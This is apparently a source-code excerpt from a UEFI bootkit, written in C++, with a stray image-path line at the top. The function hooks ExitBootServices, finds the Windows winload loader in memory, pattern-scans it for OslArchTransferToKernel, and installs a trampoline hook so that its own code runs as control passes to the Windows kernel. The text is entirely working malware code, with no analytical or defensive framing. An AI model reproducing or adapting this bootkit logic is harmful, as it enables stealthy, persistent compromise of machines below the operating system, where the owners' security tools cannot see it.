 EFI_STATUS EFIAPI ExitBootServicesHook(IN EFI_HANDLE ImageHandle, IN UINTN MapKey)
{
    global::SystemTable->ConOut->SetAttribute(global::SystemTable->ConOut, EFI_WHITE | EFI_BACKGROUND_RED);
    global::SystemTable->ConOut->ClearScreen(global::SystemTable->ConOut);
    Log("Bootkit hook-chain sequence started");
    SLEEP(500);

    global::winload = utils::get_winload_base(global::RetExitBootServices);
    if (!global::winload)
    {
        Error("Can't find winload base!");
    }
    Log("Successfully found winload base");

    global::OslArchTransferToKernel = memory::scan_section(global::winload, ".text", (uint8_t*)&OslArchTransferToKernelPattern, sizeof(OslArchTransferToKernelPattern));
    if (!global::OslArchTransferToKernel)
    {
        Error("Can't find OslArchTransferToKernel address!");
    }
    Log("Successfully found OslArchTransferToKernel address");

    trampoline::Hook(global::OslArchTransferToKernel, (uint64_t) OslArchTransferToKernelHook, (uint8_t*) &global::OslArchTransferToKernelData);

    Log("ExitBootServices stage complete");
    global::BootServices->ExitBootServices = (EFI_EXIT_BOOT_SERVICES)global::ExitBootServices;
    return global::ExitBootServices(ImageHandle, MapKey);
}